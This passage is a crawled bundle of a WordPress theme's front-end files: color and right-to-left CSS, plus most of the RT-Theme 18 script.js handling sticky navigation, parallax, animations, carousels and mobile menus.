	border:1px solid #8f2a0f;
	color:#fcfcfc;
	text-shadow:none;
}

.t_black .pointyTip{ border-top-color:#333;}
.t_black .pointyTipShadow{ border-top-color:#111;}
.t_black .colorTip{
	background-color:#333;
	border:1px solid #111;
	color:#fcfcfc;
	text-shadow:none;
}





/* RT-Theme Default Color */
.t_default .pointyTip{ border-top-color:#E0AF1D;}
.t_default .pointyTipShadow{ border-top-color:#E0AF1D;}
.t_default .colorTip{
	background-color:#E0AF1D;
	border:1px solid #E0AF1D;
	color:#fff;
	text-shadow:none;
}





--- FILE ---
content_type: text/css
request_url: https://azpar.com/wp-content/themes/rttheme18/css/orange-style.css?ver=6.9
body_size: 173
content:
	/* text selection */
	::selection {
		background: #E0AF1D; /* Safari */
		color:#fff;
	}

	::-moz-selection {
		background: #E0AF1D; /* Firefox */
		color:#fff;
	}

--- FILE ---
content_type: text/css
request_url: https://azpar.com/wp-content/themes/rttheme18/rtl.css
body_size: 6641
content:
.top_links [class^="icon-"]:before, .top_links [class*=" icon-"]:before,
.post_data [class^="icon-"]:before, .post_data [class^="icon-"]:after,
#navigation_bar [class^="icon-"]:before, #navigation_bar [class*=" icon-"]:before,
.button_ [class^="icon-"]:before, .button_ [class*=" icon-"]:before,
.top_links [class^="icon-"]:before, .top_links [class*=" icon-"]:before
{
	margin-left: 5px;  
    margin-right: 0; 
}

#navigation {
    float: right;
}

#navigation .sub-menu li{
	text-align: right;
}

#navigation .sub-menu ul{
	right: 160px;
}

#navigation .sub-menu li.hasSubMenu > a:after { 
	content:"\f104";
	left: 20px;
	right: auto;
}

#navigation .multicolumn-holder ul li{
    text-align: right;
}

#navigation .multicolumn-holder a,
#navigation .multicolumn-holder a:hover{
    text-align: right;
}

#navigation .multicolumn-holder a:hover:after {
    content: "";
    left: auto;
    right: 0;
    margin-left: auto;
    margin-right: -10px;
}

#navigation li.multicolumn > .multicolumn-holder{
    right: 0;
    left: auto;
}

.multicolumn-holder > ul{
    border-left: 0;
    border-right: 1px solid #EEEEEE;
}

.multicolumn-holder > ul:first-child{
    border-right: 0;
}

.search-bar{
    float: left;
}

.search-bar form input {
    float: right; 
    padding: 0 0 0 10px;
    width: 80px;
    text-align: right;
}

.search-bar .icon-search-1{
    margin-left: 2px;
    margin-right: 2px;
} 

.breadcrumb a.icon-home:before {
    margin-left: 5px;
}

.breadcrumb .icon-angle-right:before{
	content:"\f104";
}

.with_icons > li span {
    padding-left: 6px;
    margin-right: 0;
}

img.recent-posts-thumb { 
    float: right;
    margin: 0 0 10px 10px; 
}

.info_bar .heading {
    float: right;
}

.info_bar .breadcrumb {
    float: right;
    text-align: left;
}

.blog_list h1[class^="icon-"]:before, .blog_list h2[class^="icon-"]:before {
    margin-left: 10px;
    margin-right: 0;
}

.post_data span { 
    border-width: 0 0 0 1px; 
    padding-left: 10px;
    padding-right: 0;
}

.post_data span:last-child {
    border-left: 0 none;
}

.post_data span:first-child{
	margin-right: 0;
}

blockquote p:first-child:before { 
    left: auto; 
    top: auto;  
    bottom: 2px; 
    left: 10px;    
}
blockquote p:last-child:after {
    bottom: auto; 
    right: auto; 
    right: 10px; 
    top: 10px;    
}

.blog_list section.first_section{
	float: right;
}

.blog_list section.article_section {
    margin-right: 70px;
    margin-left: 0;
}    

.blog_list section.article_section.with_icon{
    margin-right: 0;
}

div.date_box { 
    margin: 0 0 0 10px; 
}

ul, ol {
    margin: 0 17px 20px 0;
}

ul ul li, ol ol li {
    margin: 5px 15px 5px 0;
}

.tags span:first-child {
    margin-left: 10px;
    margin-right: 0;
}

.rt_comments ol.commentlist ul.children {
    margin: 20px 60px 0 0;
}

.caption.embedded .featured_article_title {
    padding: 5px 0 0 10px;
}

.testimonials .testimonial .text .icon-quote-left:before{
    content: "\f10e";
}

.testimonials .testimonial .text .icon-quote-left{
    padding-left: 6px;
    padding-right:0;
}

.testimonials .testimonial .text .icon-quote-right:before{
    content: "\f10d";
}

.testimonials .testimonial .text .icon-quote-right {
    padding-left: 0;
    padding-right: 6px;
}

.info_box .icon-cancel{
    left: 10px;
    right: auto;
}

.info_box p[class^="icon-"]:before, .info_box p[class*=" icon-"]:before { 
    margin: -12px -35px 0 20px; 
}

.info_box p {
    padding: 0 40px 0 10px;
}

.pricing_table.compare .table_wrap.features ul {
    border-radius: 0 8px 8px 0; 
    margin-left: -22px;
    margin-right: auto;
    padding: 0 0 0 20px;
}

#slogan_text{
    text-align: left;
}

.top_links > li:last-child {
    border-right-width: 1px;
}

.top_links > li:first-child{ 
    border-width:0; 
}    

footer .part1, .owl-carousel,.flex-viewport{direction: ltr; }

.title_icon {
    margin: 0 0 4px 8px;
} 

.woocommerce ul.cart_list li img, .woocommerce-page ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.product_list_widget li img{
    float: left;
    margin-left: 0;
    margin-right: 4px;    
}

.woocommerce .star-rating, .woocommerce-page .star-rating{
    right: 10px;
}

.wooselect .wooselectInner:before {
    left: 10px;
    right: auto; 
}

#top_bar .social_media, footer .social_media{
    float: left;
}

.top_links, footer .part1{
    float: right;
}

ul.footer_links, footer .copyright{
    text-align: right;
}

.sidebar.left.fixed {
    left: 10px;
}

.sidebar.right, .sidebar.right.fixed {
    margin-right: 10px;
}

.latest-news .featured-image .date {
    right: 0;
}

.carousel-holder .owl-carousel .item {
    text-align: right;
}

#sticky_logo { 
    float: right; 
    margin-left: 10px;
    margin-right: 0; 
}

.with_borders .product_info {
    text-align: right;
}
.content.full .tab-style-three .tabs:before{
    left: auto;
    right: -100%;
}

.tabs_wrap .tabs li{
    float: right;
}

.imgeffect a:first-child {
    right: 50%;
    left: auto;
}

.imgeffect:hover a{
    right: auto;
    left: 10px;
}

.with_icons li span, .with_icons.big_icons li span{
    float: right;
}

.with_icons > li span {
    padding-right: 6px;
    padding-left: auto;
}

.with_icons.icon_borders p {
    margin-right: 70px;
    margin-left: auto;    
}

.banner .featured_text.withbutton, .banner .featured_text{
    text-align: right;
}

.banner .button_.alignright {
    float: left;
}

.banner .withbutton p[class^="icon-"], .banner .withbutton p[class*=" icon-"] {
    padding-left: 0;
    padding-right: 60px;
}

.banner .withbutton p[class^="icon-"]:before, .banner .withbutton p[class*=" icon-"]:before {
    margin: -3px -55px 0 0;
}

.rt-parallax-background{
    direction: ltr !important;
}

.pin:after {
    direction: ltr;
}

.featured .default_icon .heading_icon {
    margin: 0 0 4px 8px;
}

.title_line h3 {
    float: right;
    padding-right: 0;
    padding-left: 20px;
}

.title_line .featured_article_title:after {
    margin-right: 20px; 
}

.heading_icon {
    margin-left: 0;
    margin-right: 5px;
}

.rt-toggle ol li .toggle-number, .rt-toggle ol li.open .toggle-number {
    right: 0;
    left: auto;
}

.rt-toggle ol li .toggle-head, .rt-toggle ol li.open .toggle-head {
    background-position: left 5px;
}



--- FILE ---
content_type: application/javascript
request_url: https://azpar.com/wp-content/themes/rttheme18/js/script.js?ver=6.9
body_size: 38862
content:
/*
	File Name: script.js
	by Tolga Can
	RT-Theme 18
*/




/* ******************************************************************************* 

	STICKY NAV

********************************************************************************** */  

(function($){
	"use strict";

		$(window).load(function() {	
			if( $(window).width() > 1024 ){ //window width bigger than 1024

				var header_height = "-100";
				var navigation_bar = $(".nav_shadow.sticky");
				var sticky_wrapper = $('<div class="sticky_nav_wrap"></div>').height( navigation_bar.outerHeight()  );

				if( navigation_bar.length > 0 ){					
					sticky_wrapper.insertBefore(navigation_bar);
					navigation_bar.appendTo(sticky_wrapper);
				

					sticky_wrapper.waypoint( {  
						offset: header_height,

							handler : function( direction ) {
								if ( direction === 'down' ) { 
									$(this).find(".nav_shadow").addClass( "stuck fadeInDown animated" );	
								} else {
									$(this).find(".nav_shadow").removeClass( "stuck fadeInDown animated" ); 
								}
							}

					});  
				}
			}
		});


})(jQuery); 


/* ******************************************************************************* 

	CHECK MOBILE

********************************************************************************** */
(function($){
	"use strict";
	if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
		$("body").addClass("mobile_device");
	}
})(jQuery);  


/* ******************************************************************************* 

	PARALLAX BACKGROUNDS

********************************************************************************** */  

(function($){
	"use strict"; 

	if( ! $.fn.rt_parallax_backgrounds ){

		$.fn.rt_parallax_backgrounds = function(options)
		{ 
			$(this).each(function(){
				
				var row = $(this).parents("div:eq(0)"),
					row_height = row.outerHeight(),
					row_width = row.outerWidth(),
					row_inheight = row.height(), 
					row_paddings = row_height - row_inheight,
					holder_height = row_height*1.4,
					holder_width = row_width*1.4,
					effect = $(this).attr("data-rt-parallax-effect"), // vertical, horizontal
					direction = $(this).attr("data-rt-parallax-direction"), // -1 down/right , 1 up/left
					speed = 0.15;

				if( Modernizr.backgroundsize && !$("body").hasClass("mobile_device") ){

					if( effect == "horizontal" ){
						$(this).css({ "background-image":"url("+$(this).attr("data-rt-background-image")+")", "height":row_height+"px", "width":holder_width+"px" });	
					}else{
						$(this).css({ "background-image":"url("+$(this).attr("data-rt-background-image")+")", "height":holder_height+"px" });	
					}

					$(this).waypoint( { 
						triggerOnce: true,   
						offset: function() { 
							return $(window).height() + row_paddings;  
						},  
						handler: function() {    
							var visible_position = $(window).scrollTop();

							if( effect == "horizontal" ){
								$(this).rt_horizontal_parallax_effect({ row_width: row_width, holder_width: holder_width, visible_position: visible_position, speed: speed, direction: direction });
							}else{
								$(this).rt_vertical_parallax_effect({ row_height: row_height, holder_height: holder_height, visible_position: visible_position, speed: speed, direction: direction });	
							}
						}
					});

				}else{//fallback
				
					if( $("body").hasClass("mobile_device") ){ // mobile
						row.css({ 
								"background-image":"url("+$(this).attr("data-rt-background-image")+")",
								"background-size":"cover",
								"background-attachment":"scroll",
								"background-repeat":"no-repeat",
								"background-position":"center center"
							});	
						$(this).remove();

					}else{//ie8
						$(this).css({ "height":row_height+"px"});
						$(this).css({//ie8 fallback
							"filter" : "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+$(this).attr("data-rt-background-image")+"', sizingMethod='scale')",
							"-ms-filter" : "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+$(this).attr("data-rt-background-image")+"', sizingMethod='scale')"
						});
					}

				}	
 
			});
		} 
 
		$.fn.rt_horizontal_parallax_effect = function( options )
		{ 
			var $this = $(this),
				$window = $(window),
				invisible_part = options["holder_width"] - options["row_width"],
				start_position = options["direction"] == -1 ? -1 * invisible_part : 0;
				 

			if( start_position != 0 ) $this.rt_parallax_apply_css(start_position, 0 );//start position of the parallax layer

			$(window).scroll(function(event) { 
 
 				var move_rate = ( options["visible_position"] - $window.scrollTop() ) * options["speed"],
 					xPos =  options["direction"] == -1 ?  start_position - move_rate : move_rate; 
			
				if( xPos < -1 * invisible_part ) xPos = -1 * invisible_part; //max left position					
				if( xPos > 0 ) xPos = 0;  //max right position

				//apply the position
				$this.rt_parallax_apply_css(xPos, 0);
			});
		}	


		$.fn.rt_vertical_parallax_effect = function( options )
		{ 
			var $this = $(this),
				$window = $(window),
				invisible_part = options["holder_height"] - options["row_height"],
				start_position = options["direction"] == -1 ? -1 * invisible_part : 0 ;
 
			if( start_position != 0 ) $this.rt_parallax_apply_css(0, start_position );//start position of the parallax layer

			$(window).scroll(function(event) { 
 
 				var move_rate = ( options["visible_position"] - $window.scrollTop() ) * options["speed"],
 					yPos =  options["direction"] == -1 ?  start_position - move_rate : move_rate; 
			
				if( yPos < -1 * invisible_part ) yPos = -1 * invisible_part; //max bottom position					
				if( yPos > 0 ) yPos = 0;  //max top position

				$this.rt_parallax_apply_css(0, yPos);
			});
		}		


		$.fn.rt_parallax_apply_css = function( x, y )
		{ 

			var is_rtl = $("body").hasClass("rtl");

			//if it is rtl language make it reverse
			x = is_rtl ? -1 * x : x; 

			$(this).css({ 
				"-webkit-transform": "translate("+x+"px, "+y+"px)",
				"-moz-transform": "translate("+x+"px, "+y+"px)",
				"-ms-transform": "translate("+x+"px, "+y+"px)",
				"-o-transform": "translate("+x+"px, "+y+"px)",
				"transform": "translate("+x+"px, "+y+"px)"
			});
 
		}		
	}

	$(window).on('load resize', function() {  
		if ( $.fn.rt_parallax_backgrounds ) {  
			$('.rt-parallax-background').rt_parallax_backgrounds();   
		}
	}); 

})(jQuery); 


/* ******************************************************************************* 

	RT CONTENT ANIMATIONS

********************************************************************************** */  
 
(function($){
	"use strict"; 

	/* set waypoint elements */
	$.fn.rt_waypoint = function( group )
	{ 
		var i = 1, animate_item = ""; 

		if( group == "single" ){
			animate_item = $(this);
		}else{
			animate_item = $(this).find('[data-rt-animate="animate"]');
		}

		animate_item.each(function(i){
			$(this).waypoint( { 
				triggerOnce: true,   
				offset: function() { 
					return $(window).height()-50;  
				},  
				handler: function() {
					$(this).rt_start_animation(i);
				}
			});
		});
	}  

	/* start animations */
	$.fn.rt_start_animation = function(i)
	{ 
		var 
		delay = i*0.1,
		item = $(this), 
		easing = item.attr("data-rt-animation-type"),			
		group = item.attr("data-rt-animation-group"); 					
		item.addClass( easing + " animated ").css({'-webkit-animation-delay': (delay)+"s",'-moz-animation-delay': (delay)+"s",'-ms-animation-delay': (delay)+"s",'-o-animation-delay': (delay)+"s",'animation-delay': (delay)+"s"});	  
	} 

	/* check if content animations are activated */	
	if( rt_theme_params["content_animations"] && ! $("body").hasClass("mobile_device") ){		

		/* start scroll to load items */
		$(window).load(function() {	
			if ( $.fn.waypoint ) {  
				$('[data-rt-animation-group="group"]').each(function(i){			
					$(this).rt_waypoint("group");
				});		

				$('[data-rt-animation-group="single"]').each(function(i){			
					$(this).rt_waypoint("single");
				});						
			}
		});

		/* 
			set min-height for layer and flex slider  
			to prevent early loading for sub sections
		*/
		if($('.top_content .ls-wp-container').length > 0 ){//layer slider
			$(".top_content").css({"min-height":$('.top_content .ls-wp-container').css("height")}); 
		}

		$('[data-flexfirstslide="true"]').each(function(){//flex slider
			$(this).parents(".flex-container:eq(0)").css({"min-height":$(this).attr("data-sliderminheight")}); 
		});		
	}
})(jQuery); 


/* ******************************************************************************* 

	IMAGE PRELOAD v1.5  - https://github.com/farinspace/jquery.imgpreload  

********************************************************************************** */  
if("undefined"!=typeof jQuery){(function(a){a.imgpreload=function(b,c){c=a.extend({},a.fn.imgpreload.defaults,c instanceof Function?{all:c}:c);if("string"==typeof b){b=new Array(b)}var d=new Array;a.each(b,function(e,f){var g=new Image;var h=f;var i=g;if("string"!=typeof f){h=a(f).attr("src")||a(f).css('background-image').replace(/^url\((?:"|')?(.*)(?:'|")?\)$/mg, "$1");i=f}a(g).bind("load error",function(e){d.push(i);a.data(i,"loaded","error"==e.type?false:true);if(c.each instanceof Function){c.each.call(i)}if(d.length>=b.length&&c.all instanceof Function){c.all.call(d)}a(this).unbind("load error")});g.src=h})};a.fn.imgpreload=function(b){a.imgpreload(this,b);return this};a.fn.imgpreload.defaults={each:null,all:null}})(jQuery)}

/* ******************************************************************************* 

	PRELOADED IMAGES

********************************************************************************** */  
(function($){
	"use strict";

	if( ! $.fn.rt_imgpreload ){

		$.fn.rt_imgpreload = function(options)
		{ 
				var holder = $(this);
				var image = $(this).find("img"); 

				$( holder ).addClass("img_loading");

				image.imgpreload
				({
					each: function()
					{ 
						if( $(this).data('loaded') ){ 
							holder.removeClass("img_loading").addClass("img_loaded"); 
						}				
					}
				});
		}
		$(".imgeffect, .featured_image_holder, .product_boxes .featured_image").rt_imgpreload();  
	}

})(jQuery);  
/* ******************************************************************************* 

	RETINA LOGO

********************************************************************************** */  
(function($){
	"use strict";
	if(window.devicePixelRatio > 1){ 
			var normal_size_logo = $("#logo img:first-child"); 
			var retina_logo = $("#logo img:first-child").attr("data-retina"); 
 
			if( retina_logo != "" ){
				$(normal_size_logo).imgpreload({
					all: function(){ 
						jQuery('#logo img:first-child').css({"width":normal_size_logo.width(),"height":normal_size_logo.height()}).attr("src", retina_logo);
					}
				});				
			}
	} 
})(jQuery); 


/* ******************************************************************************* 

	MULTI COLUMN MENUS

********************************************************************************** */  

(function($){
	"use strict";
 
	var top_level_items = $("#navigation > li.multicolumn");   
	var column_count = 5;

	top_level_items.each(function(){

		column_count = $(this).attr("data-column-size");				
		var $sub_menu = $(this).find("ul:eq(0)");
		$sub_menu.find("ul").removeClass("sub-menu"); 

		if( $sub_menu.length >0 ){
			$("<div class='multicolumn-holder'></div>").appendTo($(this));

			var $lists = $sub_menu, group;
			while( ( group = $lists.find('> li:lt('+column_count+')').remove() ).length){
				$('<ul/>').append(group).appendTo($(this).find(".multicolumn-holder"));
			}
			$lists.remove();				
		} 
	});

})(jQuery); 

/* ******************************************************************************* 
* 	Bowser - a browser detector
* 	https://github.com/ded/bowser
* 	MIT License | (c) Dustin Diaz 2013
********************************************************************************** */
!function(e,t){typeof define=="function"?define(t):typeof module!="undefined"&&module.exports?module.exports.browser=t():this[e]=t()}("bowser",function(){function g(){return n?{name:"Internet Explorer",msie:t,version:e.match(/(msie |rv:)(\d+(\.\d+)?)/i)[2]}:l?{name:"Opera",opera:t,version:e.match(d)?e.match(d)[1]:e.match(/opr\/(\d+(\.\d+)?)/i)[1]}:r?{name:"Chrome",webkit:t,chrome:t,version:e.match(/(?:chrome|crios)\/(\d+(\.\d+)?)/i)[1]}:i?{name:"PhantomJS",webkit:t,phantom:t,version:e.match(/phantomjs\/(\d+(\.\d+)+)/i)[1]}:a?{name:"TouchPad",webkit:t,touchpad:t,version:e.match(/touchpad\/(\d+(\.\d+)?)/i)[1]}:o||u?(m={name:o?"iPhone":"iPad",webkit:t,mobile:t,ios:t,iphone:o,ipad:u},d.test(e)&&(m.version=e.match(d)[1]),m):f?{name:"Android",webkit:t,android:t,mobile:t,version:(e.match(d)||e.match(v))[1]}:s?{name:"Safari",webkit:t,safari:t,version:e.match(d)[1]}:h?(m={name:"Gecko",gecko:t,mozilla:t,version:e.match(v)[1]},c&&(m.name="Firefox",m.firefox=t),m):p?{name:"SeaMonkey",seamonkey:t,version:e.match(/seamonkey\/(\d+(\.\d+)?)/i)[1]}:{}}var e=navigator.userAgent,t=!0,n=/(msie|trident)/i.test(e),r=/chrome|crios/i.test(e),i=/phantom/i.test(e),s=/safari/i.test(e)&&!r&&!i,o=/iphone/i.test(e),u=/ipad/i.test(e),a=/touchpad/i.test(e),f=/android/i.test(e),l=/opera/i.test(e)||/opr/i.test(e),c=/firefox/i.test(e),h=/gecko\//i.test(e),p=/seamonkey\//i.test(e),d=/version\/(\d+(\.\d+)?)/i,v=/firefox\/(\d+(\.\d+)?)/i,m,y=g();return y.msie&&y.version>=8||y.chrome&&y.version>=10||y.firefox&&y.version>=4||y.safari&&y.version>=5||y.opera&&y.version>=10?y.a=t:y.msie&&y.version<8||y.chrome&&y.version<10||y.firefox&&y.version<4||y.safari&&y.version<5||y.opera&&y.version<10?y.c=t:y.x=t,y});   

/* ******************************************************************************* 

	RT greyscale support for IE10+  

********************************************************************************** */
(function($){
	"use strict";

	$.fn.rt_greyscale = function(options) {
 		// If the browser is IE > 9
 		
		if ( ( bowser.msie && bowser.version > 9 ) ) {

	 		$(this).each(function(){
	 			$(this).removeClass("bw_filter").addClass("bw_filter_ie");
				var img_url = $(this).find("img").attr("src");
				var svg_image = '<svg style="position:absolute;top:0;left:0;z-index:1;" width="100%" height="100%" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><filter id="grayscale"><feColorMatrix type="saturate" values="0"/></filter><image class="bw" filter="url(#grayscale)" width="100%" height="100%" xlink:href="'+img_url+'" /></svg>';
				$(svg_image).appendTo($(this));	
			});
		}
	}; 

	//run the script
	$(window).on('load', function() {  
		$('.bw_filter').rt_greyscale();
	});

})(jQuery);


/* ******************************************************************************* 

	RT Fixed Rows  

********************************************************************************** */

//RT Fixed Rows  
(function($){
	"use strict";

	$.fn.rt_fixed_rows = function(options) {

	$(this).find('> .box').removeAttr('style');
	
	if( $(window).width() < 768 ){
		return false;
	}

	var settings = $.extend({}, $.fn.rt_fixed_rows.defaults, options);
	var fixed_rows = $(this);
		fixed_rows.each(function(){
			
			if( Modernizr.csstransforms3d ){
				$(this).find('> .box').css({'min-height':$(this).height() });
			}else{//ie9 or before
				$(this).find('> .box').attr('style', 'height: '+$(this).height()+'px');
			}


		});  
	}; 

	//run the script
	$(window).on('load resize', function() {  
		$('.extra_paddings > .row').rt_fixed_rows();
		$('.row.with_borders').rt_fixed_rows();	
	});

})(jQuery);


/* ******************************************************************************* 

	HOVER EFFECT FOR PRODUCTS
	(old one)

**********************************************************************************  
(function($){
	"use strict"; 

	$.fn.rt_product_hover_effect = function(options) {

		var settings = $.extend({}, $.fn.rt_product_hover_effect.defaults, options);
 
		$(this).on("mouseover mouseleave",function(event) { 
			if(event.type == "mouseover"){
				if( $(window).width() > 550 ){
					$(this).find(".product_info").slideDown();  
				}
			}

			if(event.type == "mouseleave"){
				if( $(window).width() > 550 ){
					$(this).find(".product_info").stop().slideUp(); 
				}
			}
		});
	}; 

	//run the script
	$(window).on('load resize', function() {  
		$('.with_effect > .box').rt_product_hover_effect(); 
	});

})(jQuery);  
*/ 


/* ******************************************************************************* 

	HOVER EFFECT FOR PRODUCTS 
	(new one version 1.3)

********************************************************************************** */ 
(function($){
	"use strict"; 

	$.fn.rt_product_hover_effect = function(options) {

		var settings = $.extend({}, $.fn.rt_product_hover_effect.defaults, options);
 
		$(this).on("mouseover mouseleave",function(event) { 

			var item_width = $(this).width(),
				item_height =  $(this).height(),
				product_info = $(this).find(".product_info"),
				featured_image = $(this).find(".featured_image");

			
			$(this).css({"overflow":"hidden"});

			if( $(window).width() > 550 ){
				product_info.css({
					"width":item_width+"px",
					"height":item_height+"px",
					"position":"absolute",
					"top":"0",
					"left":"0",
					"overflow":"auto",
					"display":"block",
					"opacity":"0",
				}).addClass("box_sizing").addClass("animated");

				featured_image.addClass("animated");

				if(event.type == "mouseover"){ 
					product_info.css({"opacity":"1"}).addClass("fadeIn");
					
					if( product_info.length > 0 ){
						featured_image.css({"opacity":"0.07"}); 	
					} else{
						featured_image.css({"opacity":"0.5"}); 
					}
				}

				if(event.type == "mouseleave"){				 
					product_info.css({"opacity":"0"}).removeClass("fadeIn");
					featured_image.css({"opacity":"1"});
				}

			}
 

		}); 

	}; 

	//run the script
	$(window).on('load resize', function() {  
		$('.with_effect > .box').rt_product_hover_effect(); 
	});

})(jQuery);  

/* ******************************************************************************* 

	MOBILE MENU

********************************************************************************** */  
(function($){
	"use strict";
	$(window).load(function() {
		$("#mobile_bar .mobile_menu_control").on("click",function() {

			$("#header .sticky-wrapper, .nav_shadow").toggleClass("active"); 

			if( $("#header .sticky-wrapper").hasClass("active") || $(".nav_shadow").hasClass("active") ){
				$(this).removeClass("icon-menu").addClass("icon-menu-outline");

				//close the mobile tools bar if active
				if( $("#top_bar").hasClass("active") ){
					$("#mobile_bar .top_bar_control").trigger("click");
				}				
			}else{
				$(this).removeClass("icon-menu-outlineu").addClass("icon-menu"); 
			}

		});
	});
		   
})(jQuery);  


/* ******************************************************************************* 

	MOBILE TOOLS ICON

********************************************************************************** */  
(function($){
	"use strict";
	$(window).load(function() {
		$("#mobile_bar .top_bar_control").on("click",function() {

			$("#top_bar").toggleClass("active");  

			if( $("#top_bar").hasClass("active") ){
				$(this).removeClass("icon-cog").addClass("icon-up-open");

				//close the mobile menu if active
				if( $("#header .sticky-wrapper").hasClass("active") || $(".nav_shadow").hasClass("active") ){
					$("#mobile_bar .mobile_menu_control").trigger("click");
				}				
			}else{
				$(this).removeClass("icon-up-open").addClass("icon-cog");
			}

		});
	});
		   
})(jQuery);  


/* ******************************************************************************* 

	START CAROUSELS

********************************************************************************** */    
 
(function($){
	"use strict";
	$.fn.rt_start_carousels = function(items,style) {

		var change_width;
		var new_width;
		var autoHeight_;
		var add;
		var parent_holder;   
		var sidebar_element;
		var carousel_holder = $(this);					

		if( style != "rounded_carousel" ){
			//change holder width
			change_width = carousel_holder.width( carousel_holder.width() + 20 );
			new_width = carousel_holder.width();

			//change margin
			if( $("body").hasClass("rtl") ){//rtl language	
				carousel_holder.css({ "marginRight" : "-10px" });					
			}else{
				carousel_holder.css({ "marginLeft" : "-10px" });						
			}
		} 

		//auto height
		if( items == 1 ){
			autoHeight_ = true;
		}else{
			autoHeight_ = false;
		}

		//check if this element in a floating sidebar
		if( carousel_holder.parents(".sidebar.sticky").length > 0 ){
			autoHeight_ = false;
		} 

		//start carousel
		var carousel = carousel_holder.find(".owl-carousel"); 

		carousel.owlCarousel({   
			autoHeight: autoHeight_,
			items: items,
			itemsDesktop: false,
			itemsDesktopSmall : [768,items],
			itemsTablet: [767,1], 
			itemsMobile: [479,1],
			navigation : true,
			pagination: false,
			navigationText : ["<span class=\"icon-left-open\"></span>","<span class=\"icon-right-open\"></span>"],
			rewindNav : true,
			lazyLoad : true,
			scrollPerPage : false,				 
			slideSpeed : 400,
			paginationSpeed : 600,
			responsive: true,
			responsiveRefreshRate: 10,
			responsiveBaseWidth:window,
			autoPlay: 12000, // 12 seconds

			afterUpdate:function(){ //fix controller positions 

				if( style != "rounded_carousel" ){
					//change holder width
					change_width = 0;
					carousel_holder.removeAttr("style");

					change_width = carousel_holder.width( carousel_holder.width() + 20 );
					new_width = carousel_holder.width();

					//change margin
					if( $("body").hasClass("rtl") ){//rtl language	
						carousel_holder.css({ "marginRight" : "-10px" });					
					}else{
						carousel_holder.css({ "marginLeft" : "-10px" });						
					}
				}

			},

			afterInit:function(){ //fix controller positions
				add = 42; 				
				parent_holder = carousel.parents(".carousel-holder:eq(0)");

				if( parent_holder.hasClass("with_heading") ){
					if( parent_holder.hasClass("rounded_carousel_holder") ){
						add = add + 10;
					} 
					carousel.find(".owl-controls").css({"top": -1 * (  add + ( ( parent_holder.prev(".title_line").height() - 25 ) / 2 ) ) +"px"});
				}	

			}
		});
	}; 	

})(jQuery); 


/* ******************************************************************************* 

	FIX TOP BAR SEARCH FORM WIDTH

********************************************************************************** */    
 
(function($){
	"use strict";
	if( $("#top_search_field").length > 0 ){
		var value_length = $("#top_search_field").val().length;
		var isiPad = navigator.userAgent.match(/iPad/i) != null;
		var add_value; 

		if( isiPad ){
			add_value = value_length;

		}else{
			add_value = value_length - 2;
		}

		if( value_length > 4 ){
			$("#top_search_field").attr("size", add_value );	
		}
	}
})(jQuery); 


/* ******************************************************************************* 

	CUSTOM SELECT BOXES

********************************************************************************** */    
 
(function($){
	"use strict";

	$(window).load(function(){
	if ( $.isFunction($.fn.customSelect) ) {
		$('.orderby, .variations select, .widget .menu.dropdown-menu').customSelect( { customClass: "wooselect" } );
	}
});
 
})(jQuery); 


/* ******************************************************************************* 

	MOBILE NAVIGATION

********************************************************************************** */    
(function($){
	"use strict";
	$('#MobileMainNavigation').change(function() {	
		window.location.href = $(this +'option:selected').val();
	});
})(jQuery); 


/* ******************************************************************************* 

	TABLET NAVIGATION FIX FOR DEACTIVE STATE

********************************************************************************** */    
(function($){
	"use strict";
	$("#container").on("click",function() { 
		return true;
	});
})(jQuery); 


/* ******************************************************************************* 

	SLIDE TO TOP

********************************************************************************** */  
(function($){
	"use strict";
	$(".line span.top").click(function() {
		$('html, body').animate( { scrollTop: 0 }, 'slow' );
	});
})(jQuery); 


/* ******************************************************************************* 

	LIGHTBOX PLUGIN

********************************************************************************** */    
(function($){
	"use strict";
	if ($.jackBox){
		$(".lightbox_[data-group]").jackBox("init", {baseName: rt_theme_params["rttheme_template_dir"] +"/js/lightbox", className: ".lightbox_", deepLinking : false, socialMedia : false, showInfoByDefault: true});  
	}
})(jQuery); 


/* ******************************************************************************* 

	PLAYER PLUGIN

********************************************************************************** */    
(function($){
	"use strict";
	if(typeof mejs != 'undefined') {
		$('.progression-single').css({width:"100%",height:"100%"});
		$('.progression-single').mediaelementplayer({ 
			startVolume: 0.5, // initial volume when the player starts
			features: ['playpause','current','progress','duration','tracks','volume','fullscreen']
		});
	}
})(jQuery); 


/* ******************************************************************************* 

	RT form field - text back function

********************************************************************************** */  

(function($){
	"use strict";
	var val;
	var form_inputs=$(".showtextback");

	form_inputs.each(function(){
	
		$(this).focus( function()
		{
			val = $(this).val();
			if ($(this).attr("alt") != "0"){
				$(this).attr("alt",$(this).attr("value")); 
				$(this).attr("value","");
			}
		});
	
		$(this).blur( function(){
			if ($(this).attr("alt") != "0"){
				val = $(this).val(); 
				if (val == '' || val == $(this).attr("alt")){
					$(this).attr("value",$(this).attr("alt"));
				}
			}
		});
	
		$(this).keypress( function(){  
			$(this).attr("alt","0");	    
		});                 
	});  

})(jQuery); 

/* ******************************************************************************* 

	JQUERY TABS

********************************************************************************** */  
(function($){
	"use strict";
	$("ul.tabs").tabs("> .panes > .pane", {effect: 'fade'});
})(jQuery);


/* ******************************************************************************* 

	SEARCH FIELD ALIGNMENT

**********************************************************************************  
(function($){
	"use strict";
	$(window).load(function() { 
		var new_search_location = ( $('#navigation_bar').width() - $('#navigation').width() - 118 ) / 2; 
		if(new_search_location<60) $("#navigation_bar .search-bar").css("right",""+new_search_location+"px");   
	}); 
})(jQuery); 
*/ 


/* ******************************************************************************* 

	SUBMIT SEARCH FORMS

********************************************************************************** */  
(function($){
	"use strict";
	$("#menu_search .icon-search-1, #top_search_form .icon-search").on("click",function() {  
		$(this).parents("form:eq(0)").submit(); 
	}); 
})(jQuery); 


/* ******************************************************************************* 

	CLOSE INFO BOX

********************************************************************************** */  
(function($){
	"use strict";
	$(document.body).on("click",".info_box .icon-cancel",function() { 
		$(this).parent(".info_box").fadeOut();
	}); 
})(jQuery); 


/* ******************************************************************************* 

	FIX FEATURES COLUMN POSITION

********************************************************************************** */  
 
(function($){
	"use strict"; 
	var features;
	var table = $(".pricing_table.compare");

	$(table).each(function(i){

		var start_position_element = $(this).find(".start_position");

		var features_list = $(this).find(".table_wrap.features ul"); 

